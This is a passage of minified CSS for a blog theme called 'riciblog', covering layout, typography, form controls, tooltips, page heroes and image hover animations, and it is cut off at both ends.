!important}.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{background-color:transparent !important}.riciblog-image{margin-bottom:30px}.riciblog-image .riciblog-image-caption{margin-top:10px;font-size:.857em;font-style:italic}.riciblog-image.riciblog-center-position{margin:40px -10%;text-align:center}.riciblog-image--circle img{border-radius:50%}.riciblog-media-wrapper{display:block;margin:0 auto;font-size:0}.riciblog-media-wrapper-inner{display:inline-block;max-width:100%}.riciblog-icon{display:block;position:relative;width:2.4em;height:2.4em;margin:0 auto;line-height:1;text-align:center}.riciblog-icon>.riciblog-icon-normal{display:table;position:relative;width:100%;height:100%;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-icon>.riciblog-icon-normal.riciblog-icon-default{color:inherit;border-color:inherit}.riciblog-icon>.riciblog-icon-hover{display:table;position:absolute;top:0;right:0;bottom:0;left:0;width:2.4em;height:2.4em;visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-icon i{display:table-cell;vertical-align:middle}.riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-icon--plain.riciblog-icon--hover-plain{width:auto;height:auto;text-align:inherit}.riciblog-icon--plain.riciblog-icon--without-hover>.riciblog-icon-normal,.riciblog-icon--plain.riciblog-icon--hover-plain>.riciblog-icon-normal{display:block}.riciblog-icon--plain.riciblog-icon--without-hover i,.riciblog-icon--plain.riciblog-icon--hover-plain i{display:block}.riciblog-icon--plain.riciblog-icon--hover-plain>.riciblog-icon-hover{display:block;width:auto;height:auto}.riciblog-icon--inline{display:inline-block;vertical-align:middle}.riciblog-left-align .riciblog-icon{margin-right:auto;margin-left:0}.riciblog-right-align .riciblog-icon{margin-right:0;margin-left:auto}.riciblog-icon--with-hover:hover .riciblog-icon-normal{visibility:hidden;opacity:0;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s}.riciblog-icon--with-hover:hover .riciblog-icon-hover{visibility:visible;opacity:1;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s}.riciblog-icon--small{font-size:18px}.riciblog-icon--medium{font-size:28px}.riciblog-icon--large{font-size:42px}.riciblog-icon--x-large{font-size:56px}.riciblog-icon--before{padding-right:10px}.riciblog-icon--after{padding-left:10px}.riciblog-icon-border,.riciblog-icon-border-square{border:1px;border-style:solid}.riciblog-icon-border,.riciblog-icon-fill{border-radius:50%}.riciblog-heading{margin-bottom:20px}.riciblog-heading-text{margin:0;background:none;border:none}.riciblog-heading--underline{border-bottom:1px solid}.riciblog-heading--underline .riciblog-heading-text{display:inline-block;padding-bottom:20px;margin-bottom:-1px;line-height:inherit;border-bottom:1px solid}.riciblog-heading--border .riciblog-heading-text{display:inline-block;padding:10px 20px;border:1px;border-style:solid;word-break:normal}.riciblog-heading--fill .riciblog-heading-text{padding:10px 20px}.riciblog-heading--leadline .riciblog-heading-text{padding-top:10px;border-top-width:1px;border-top-style:solid}.riciblog-heading--breakline{position:relative}.riciblog-heading--breakline .riciblog-heading-text{display:inline-block;position:relative;padding-bottom:15px}.riciblog-heading--breakline .riciblog-heading-text:after{content:"";position:absolute;bottom:0;left:0;width:20px;border:1px solid;border-color:inherit}.riciblog-heading--breakline.riciblog-center-align .riciblog-heading-text:after{left:49%;left:calc(50% - 10px)}.riciblog-heading--breakline.riciblog-right-align .riciblog-heading-text:after{left:auto;right:0}.riciblog-text{margin-bottom:20px;word-wrap:break-word}.riciblog-text>p{margin:0;word-break:break-word}.riciblog-text .riciblog-text-bullet{margin:0}.riciblog-text .riciblog-text-bullet li>.twf{margin-right:12px}.riciblog-text .riciblog-text-bullet li+li{margin-top:6px}.riciblog-text--bold,.x-bold{font-weight:bold}.riciblog-text--italic,.x-italic{font-style:italic}.riciblog-text--underline,.x-underline{text-decoration:underline}.riciblog-highlighted-text{padding:4px 2px}.riciblog-html{word-wrap:break-word}.riciblog-quote{position:relative;line-height:1.5;word-wrap:break-word}.riciblog-quote.riciblog-with-background{padding:40px 50px}.riciblog-quote.riciblog-item{margin-top:30px;margin-bottom:30px}.riciblog-quote.riciblog-overlapleft-position,.riciblog-quote.riciblog-overlapright-position,.riciblog-quote.riciblog-left-position,.riciblog-quote.riciblog-right-position{margin-top:10px;margin-bottom:10px}.riciblog-quote.riciblog-overlapleft-position:not(.riciblog-with-background),.riciblog-quote.riciblog-overlapright-position:not(.riciblog-with-background),.riciblog-quote.riciblog-left-position:not(.riciblog-with-background),.riciblog-quote.riciblog-right-position:not(.riciblog-with-background){max-width:41.66667%;padding:20px 0}.riciblog-quote.riciblog-overlapleft-position .riciblog-quote-text,.riciblog-quote.riciblog-overlapright-position .riciblog-quote-text,.riciblog-quote.riciblog-left-position .riciblog-quote-text,.riciblog-quote.riciblog-right-position .riciblog-quote-text{line-height:1.2;font-size:24px}.riciblog-quote-text{display:block;margin:0;font-size:22px;letter-spacing:-.01em}.riciblog-quote-author{display:block;margin-top:30px;font-size:13px}.riciblog-quote--border{padding:30px 0;border-top:1px solid;border-bottom:1px solid}.riciblog-quote--block{padding:0 40px;border-left:3px solid}.riciblog-quote--block .riciblog-quote{font-size:19px}.riciblog-quote--block.riciblog-right-align{border-right:3px solid;border-left:0}.riciblog-quote--block.riciblog-overlapleft-position,.riciblog-quote--block.riciblog-overlapright-position,.riciblog-quote--block.riciblog-left-position,.riciblog-quote--block.riciblog-right-position{border:0;border-top:3px solid}.riciblog-quote--block.riciblog-overlapleft-position:not(.riciblog-with-background),.riciblog-quote--block.riciblog-overlapright-position:not(.riciblog-with-background),.riciblog-quote--block.riciblog-left-position:not(.riciblog-with-background),.riciblog-quote--block.riciblog-right-position:not(.riciblog-with-background){padding:30px 0}.riciblog-quote--block.riciblog-center-position:not(.riciblog-with-background){padding:0 20px}.riciblog-divider{height:0;margin-top:40px;margin-bottom:40px}.riciblog-divider.riciblog-left-align .riciblog-divider-line{margin-left:0;margin-right:auto}.riciblog-divider.riciblog-right-align .riciblog-divider-line{margin-left:auto;margin-right:0}.riciblog-divider.riciblog-center-align .riciblog-divider-line{margin-left:auto;margin-right:auto}.riciblog-divider-line{height:1px;text-align:center}.riciblog-divider-text{position:relative;top:-.9em;display:inline-block;padding:0 20px;border-radius:7px}.riciblog-divider-text .riciblog-icon{font-size:inherit !important;margin-top:-.3em}.riciblog-divider--double .riciblog-divider-line{background-color:transparent !important;border-top-width:medium;border-top-style:double}.riciblog-divider--double .riciblog-divider-text{top:-1em}.riciblog-divider--gradient .riciblog-divider-line{background-color:transparent;background:#e7e7e7;background:-webkit-linear-gradient(left, rgba(255,255,255,0), #ccc, rgba(255,255,255,0));background:linear-gradient(to right, rgba(255,255,255,0), #ccc, rgba(255,255,255,0))}.riciblog-video{width:100%;margin-bottom:30px}.riciblog-video.riciblog-center-align .riciblog-video-inner,.riciblog-video.riciblog-center-position .riciblog-video-inner{margin-left:auto;margin-right:auto}.riciblog-video.riciblog-center-align .wp-video,.riciblog-video.riciblog-center-position .wp-video{margin:0 auto}.riciblog-video.riciblog-right-align .riciblog-video-inner,.riciblog-video.riciblog-right-position .riciblog-video-inner,.riciblog-video.riciblog-overlapright-position .riciblog-video-inner{margin-left:auto}.riciblog-video.riciblog-right-align .wp-video,.riciblog-video.riciblog-right-position .wp-video,.riciblog-video.riciblog-overlapright-position .wp-video{margin-left:auto}.riciblog-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.riciblog-video .mejs-controls,.riciblog-video .mejs-overlay-button{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-video:hover .mejs-controls,.riciblog-video:hover .mejs-overlay-button{opacity:1}.riciblog-video-content{position:relative;width:100%;height:0;padding-bottom:56.25%;overflow:hidden}.riciblog-video-content .wp-video{width:100% !important;margin:0 auto}.riciblog-video-content .mejs-container{height:auto !important;padding-bottom:56.25%}video{width:100%;height:auto}.riciblog-space{position:relative;width:100%;min-height:1px}.riciblog-dropcap{float:left;width:2em;height:2em;line-height:2;margin-top:.25em;margin-right:.5em;font-size:200%;text-align:center;border:1px solid transparent}.riciblog-dropcap--without-background{width:1.5em;height:1.25em;line-height:1.25;padding-left:.25em;margin:0;font-size:250%;text-align:left}.riciblog-tooltip{position:relative;cursor:pointer}.riciblog-tooltip:before,.riciblog-tooltip:after{position:absolute;left:50%;bottom:120%;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.riciblog-tooltip:before{content:"";margin-bottom:-12px;z-index:99;border:6px solid transparent;border-top-color:#000000;border-top-color:rgba(0,0,0,0.8);background:transparent}.riciblog-tooltip:after{content:attr(data-tooltip);width:auto;min-width:80px;line-height:1.5;padding:6px 18px;font-size:12px;text-align:center;white-space:nowrap;color:#ffffff;background-color:#000000;background-color:rgba(0,0,0,0.8);border-radius:4px;z-index:100}.riciblog-tooltip:hover:before,.riciblog-tooltip:hover:after{opacity:1;visibility:visible}.riciblog-tooltip--left:before,.riciblog-tooltip--left:after{top:50%;bottom:auto;left:auto;right:110%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-tooltip--left:before{margin-right:-12px;margin-bottom:0;margin-left:0;border-top-color:transparent;border-left-color:#000000;border-left-color:rgba(0,0,0,0.8)}.riciblog-tooltip--left:after{margin-left:0}.riciblog-tooltip--right:before,.riciblog-tooltip--right:after{top:50%;bottom:auto;left:110%;right:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-tooltip--right:before{margin-bottom:0;margin-left:-12px;border-top-color:transparent;border-right-color:#000000;border-right-color:rgba(0,0,0,0.8)}.riciblog-tooltip--right:after{margin-left:0}.riciblog-tooltip--bottom:before,.riciblog-tooltip--bottom:after{top:150%;bottom:auto;left:50%}.riciblog-tooltip--bottom:before{margin-top:-12px;margin-bottom:0;border-top-color:transparent;border-bottom-color:#000000;border-bottom-color:rgba(51,51,51,0.9)}.riciblog-map{margin-bottom:40px}.riciblog-pluginslider{margin-bottom:40px}.riciblog-html{margin-bottom:20px}*,*:before,*:after{box-sizing:border-box}body{font-size:.875em;line-height:1.78571;font-family:"Roboto", sans-serif;font-weight:400;-webkit-font-smoothing:antialiased}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:inherit;line-height:1.2;letter-spacing:0;margin:0;margin-top:30px;margin-bottom:20px}h1{font-size:2.6705em}h2{font-size:2.13587em}h3{font-size:1.70888em}h4{font-size:1.36762em}h5{font-size:1.09375em}h6{font-size:.875em}p{margin:0;margin-bottom:20px;word-break:break-word}strong{color:#222222}a{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}a:active,a:focus{outline:none}hr{border-bottom:1px solid #e7e7e7;border-left:none;border-right:none;border-top:none;margin:20px 0}img,picture{display:block;margin:0 auto;max-width:100%;height:auto}cite{font-style:italic}cite:before{content:"\2014 \00A0"}blockquote{margin:0;line-height:1.5;font-size:22px;font-style:italic;word-wrap:break-word}blockquote cite{display:block;margin-top:30px;font-size:14px}ul,ol{margin-left:20px;padding:0;list-style-type:disc}ol{list-style-type:decimal}dl{margin-bottom:10px}dl dt{font-weight:bold;margin-top:10px}dl dd{margin:0}table{border-collapse:collapse;border-spacing:0;margin:20px 0}table td,table th{padding:8px}ins{text-decoration:none}code,kbd,tt{padding:2px 4px;font-size:90%;border-radius:4px}pre{margin:30px 0;padding:20px;border:1px solid;border-radius:4px}address{font-style:normal;margin-bottom:20px}iframe{border:none}.btnx,button,input[type=button],input[type=submit]{display:inline-block;margin:0;padding:12.5px 24px;vertical-align:middle;line-height:1;width:auto;height:auto;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;letter-spacing:.075em;text-align:center;font-size:.875em;font-weight:bold;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btnx:hover,.btnx:focus,button:hover,button:focus,input[type=button]:hover,input[type=button]:focus,input[type=submit]:hover,input[type=submit]:focus{outline:0;text-decoration:none}.btnx:active,.btnx.active,button:active,button.active,input[type=button]:active,input[type=button].active,input[type=submit]:active,input[type=submit].active{outline:0;background-image:none}.btnx[disabled],.btnx.disabled,.btnx fieldset[disabled],button[disabled],button.disabled,button fieldset[disabled],input[type=button][disabled],input[type=button].disabled,input[type=button] fieldset[disabled],input[type=submit][disabled],input[type=submit].disabled,input[type=submit] fieldset[disabled]{cursor:not-allowed;pointer-events:none;opacity:.65}.btnx>.twf,button>.twf,input[type=button]>.twf,input[type=submit]>.twf{vertical-align:middle;margin-top:-2px}fieldset{padding:0;border:0}label{display:block;max-width:100%;line-height:1;margin-bottom:10px;font-size:10px;text-transform:uppercase;letter-spacing:.075em}select,textarea,input{display:block;width:100%;height:40px;padding:5px 15px;font-size:1em;line-height:1.78571;background-image:none;border-width:1px;border-style:solid;border-color:transparent;border-radius:4px;-webkit-transition-property:border-color;-moz-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s}select:focus,textarea:focus,input:focus{outline:none}select[disabled],select[readonly],select fieldset[disabled],textarea[disabled],textarea[readonly],textarea fieldset[disabled],input[disabled],input[readonly],input fieldset[disabled]{cursor:not-allowed;background-color:#cccccc;opacity:1}select:-webkit-input-placeholder,textarea:-webkit-input-placeholder,input:-webkit-input-placeholder{font-style:italic}select:-moz-input-placeholder,textarea:-moz-input-placeholder,input:-moz-input-placeholder{font-style:italic}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input:-ms-input-placeholder{font-style:italic}select:-moz-placeholder,textarea:-moz-placeholder,input:-moz-placeholder{font-style:italic}textarea{height:auto;resize:none;overflow:auto}input[type="radio"],input[type="checkbox"]{position:relative;display:inline-block;width:auto;height:auto;margin-top:10px;margin-bottom:10px}input[type="radio"] label,input[type="checkbox"] label{margin-bottom:0;font-weight:normal;cursor:pointer}input[type="text"],input[type="email"],input[type="password"],input[type="number"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="search"],input[type="tel"],input[type="url"]{line-height:1}.riciblog-page-title,.riciblog-page-hero{position:relative;max-width:100%;overflow:hidden}.riciblog-page-title{width:100%}.riciblog-page-title .riciblog-page-title-content h1{margin:0;color:inherit;letter-spacing:-.01em;text-transform:capitalize}.riciblog-page-title .riciblog-page-title-content h1+.riciblog-page-title-subtitle{margin-top:15px}.riciblog-page-title .riciblog-container--fullwidth{padding-left:40px;padding-right:40px}.riciblog-page-title-breadcrumbs{position:relative;padding:10px 0;background-color:transparent}.riciblog-page-title-breadcrumbs a,.riciblog-page-title-breadcrumbs a:hover,.riciblog-page-title-breadcrumbs.custom-color .riciblog-breadcrumbs-current{color:inherit}.riciblog-page-title-subtitle{line-height:1.6;font-size:17px}.riciblog-page-title-subtitle p{margin:0}.riciblog-page-title--inline .riciblog-page-title-breadcrumbs{position:initial}.riciblog-page-title--inline.riciblog-page-title--left .riciblog-page-title-breadcrumbs,.riciblog-page-title--inline.riciblog-page-title--center .riciblog-page-title-breadcrumbs,.riciblog-page-title--inline.riciblog-page-title--right .riciblog-page-title-breadcrumbs{position:absolute;top:50%;padding:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-page-title--inline.riciblog-page-title--left .riciblog-page-title-breadcrumbs,.riciblog-page-title--inline.riciblog-page-title--center .riciblog-page-title-breadcrumbs{right:0}.riciblog-breadcrumbs{margin:0;font-size:12px;list-style:none;text-transform:capitalize}.riciblog-breadcrumbs li{display:inline-block}.riciblog-breadcrumbs li+li{margin-left:7px}.riciblog-breadcrumbs a{color:inherit}.riciblog-page-title-content{padding:60px 0}.riciblog-page-hero-content{padding:60px 0}.riciblog-page-title-wrapper,.riciblog-page-hero-content{position:relative}.riciblog-page-hero .riciblog-bannertext{display:inline-block;margin:0}.riciblog-page-hero .riciblog-page-hero-content-wrapper{display:inline-block;max-width:100%}.riciblog-page-hero .riciblog-page-hero-content{display:table-cell;position:relative;vertical-align:middle}.riciblog-page-hero-inner{position:relative;height:100%}.riciblog-page-hero-content-wrapper>*,.riciblog-page-hero-body>*{margin:0;margin-bottom:20px}.riciblog-page-hero-content-wrapper>*:last-child,.riciblog-page-hero-body>*:last-child{margin-bottom:0}.riciblog-page-hero-divider{position:relative;margin-top:40px;margin-bottom:40px;font-size:0}.riciblog-page-hero-divider-inner{display:inline-block;position:relative;width:100%;max-width:200px;height:1px;margin-top:-1px}.riciblog-page-hero-wrapper{display:table;position:relative;width:100%;height:100%;table-layout:fixed}.riciblog-page-hero-title{display:inline-block;margin:0;font-size:50px}.riciblog-page-hero-media{margin-bottom:30px;font-size:0}.riciblog-page-hero-media>.riciblog-icon,.riciblog-page-hero-media>img{display:inline-block}.riciblog-page-hero-buttons{margin-top:30px}.riciblog-page-hero-buttons .riciblog-button{display:inline-block}.riciblog-page-hero-buttons .riciblog-button+.riciblog-button{margin-left:12px}.riciblog-page-hero-subtitle{font-size:19px;line-height:1.6}.riciblog-page-hero--inline .riciblog-page-hero-media{display:inline-block;margin-right:30px;margin-bottom:0;vertical-align:middle}.riciblog-page-hero--inline .riciblog-page-hero-body{display:inline-block;vertical-align:middle}.riciblog-page-hero--fit-height{height:60vh}.anmt-fadein{opacity:0}.anmt-fadein.animated{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-fadeinu{opacity:0}.anmt-fadeinu.animated{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-fadeinr{opacity:0}.anmt-fadeinr.animated{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;animation-name:fadeInRight;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-fadeinl{opacity:0}.anmt-fadeinl.animated{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;animation-name:fadeInLeft;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-zoomout{opacity:0}.anmt-zoomout.animated{-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-zoomin{opacity:0}.anmt-zoomin.animated{-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-zoominu{opacity:0}.anmt-zoominu.animated{-webkit-animation-name:zoomInUp;-moz-animation-name:zoomInUp;animation-name:zoomInUp;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-flip>*,.riciblog-team--hover.riciblog-team--flip .riciblog-team-inner>*{display:block;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.anmt-flip>*:first-child,.riciblog-team--hover.riciblog-team--flip .riciblog-team-inner>*:first-child{position:relative;opacity:1}.anmt-flip>*:last-child,.riciblog-team--hover.riciblog-team--flip .riciblog-team-inner>*:last-child{position:absolute;opacity:0;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.anmt-flip:hover>*:first-child,.riciblog-team--hover.riciblog-team--flip .riciblog-team-inner:hover>*:first-child{position:absolute;opacity:0;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.anmt-flip:hover>*:last-child,.riciblog-team--hover.riciblog-team--flip .riciblog-team-inner:hover>*:last-child{position:relative;opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.anmt-image-zoom,.hover-zoom .flickr_badge_image,.hover-zoom .riciblog-widget-instagram-item{overflow:hidden}.anmt-image-zoom img,.hover-zoom .flickr_badge_image img,.hover-zoom .riciblog-widget-instagram-item img{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition-property:-webkit-transform, -webkit-transform;-moz-transition-property:-moz-transform, -webkit-transform;transition-property:transform, -webkit-transform;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-zoom:hover img,.hover-zoom .flickr_badge_image:hover img,.hover-zoom .riciblog-widget-instagram-item:hover img{-webkit-transform:scale(1.1) translateZ(0);-moz-transform:scale(1.1) translateZ(0);-ms-transform:scale(1.1) translateZ(0);-o-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}.anmt-image-slowzoom,.hover-slowzoom .flickr_badge_image,.hover-slowzoom .riciblog-widget-instagram-item{overflow:hidden}.anmt-image-slowzoom img,.hover-slowzoom .flickr_badge_image img,.hover-slowzoom .riciblog-widget-instagram-item img{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition-property:-webkit-transform, -webkit-transform;-moz-transition-property:-moz-transform, -webkit-transform;transition-property:transform, -webkit-transform;-webkit-transition-duration:5s;-moz-transition-duration:5s;transition-duration:5s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;transition-timing-function:linear}.anmt-image-slowzoom:hover img,.hover-slowzoom .flickr_badge_image:hover img,.hover-slowzoom .riciblog-widget-instagram-item:hover img{-webkit-transform:scale(1.25) translateZ(0);-moz-transform:scale(1.25) translateZ(0);-ms-transform:scale(1.25) translateZ(0);-o-transform:scale(1.25) translateZ(0);transform:scale(1.25) translateZ(0)}.anmt-image-colorize img,.hover-colorize .flickr_badge_image img,.hover-colorize .riciblog-widget-instagram-item img{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-colorize:hover img,.hover-colorize .flickr_badge_image:hover img,.hover-colorize .riciblog-widget-instagram-item:hover img{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0);filter:grayscale(0)}.anmt-image-greyscale img,.hover-greyscale .flickr_badge_image img,.hover-greyscale .riciblog-widget-instagram-item img{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-greyscale:hover img,.hover-greyscale .flickr_badge_image:hover img,.hover-greyscale .riciblog-widget-instagram-item:hover img{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(1);filter:grayscale(1)}.anmt-image-blur img{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-blur:hover img{filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');-webkit-filter:blur(3px);filter:blur(3px)}.anmt-image-rotate img,.hover-rotate .flickr_badge_image img,.hover-rotate .riciblog-widget-instagram-item img{-webkit-transform:rotate(0deg) scale(1) translateZ(0);-moz-transform:rotate(0deg) scale(1) translateZ(0);-ms-transform:rotate(0deg) scale(1) translateZ(0);-o-transform:rotate(0deg) scale(1) translateZ(0);transform:rotate(0deg) scale(1) translateZ(0);-webkit-transition-property:-webkit-transform, -webkit-transform;-moz-transition-property:-moz-transform, -webkit-transform;transition-property:transform, -webkit-transform;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-rotate:hover img,.hover-rotate .flickr_badge_image:hover img,.hover-rotate .riciblog-widget-instagram-item:hover img{-webkit-transform:rotate(-2.5deg) scale(1.25) translateZ(0);-moz-transform:rotate(-2.5deg) scale(1.25) translateZ(0);-ms-transform:rotate(-2.5deg) scale(1.25) translateZ(0);-o-transform:rotate(-2.5deg) scale(1.25) translateZ(0);transform:rotate(-2.5deg) scale(1.25) translateZ(0)}@-webkit-keyframes zoomOutEnter{0%{opacity:0;-webkit-transform:scale(1.2)}50%{opacity:1}100%{opacity:1}}@-moz-keyframes zoomOutEnter{0%{opacity:0;-moz-transform:scale(1.2)}50%{opacity:1}100%{opacity:1}}@keyframes zoomOutEnter{0%{opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}50%{opacity:1}100%{opacity:1}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.2);-webkit-transition-timing-function:ease-out}50%{opacity:1}100%{opacity:1}}@-moz-keyframes zoomIn{0%{opacity:0;-moz-transform:scale(0.2);-moz-transition-timing-function:ease-out}50%{opacity:1}100%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.2);-moz-transform:scale(0.2);-ms-transform:scale(0.2);-o-transform:scale(0.2);transform:scale(0.2);-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}50%{opacity:1}100%{opacity:1}}@-webkit-keyframes 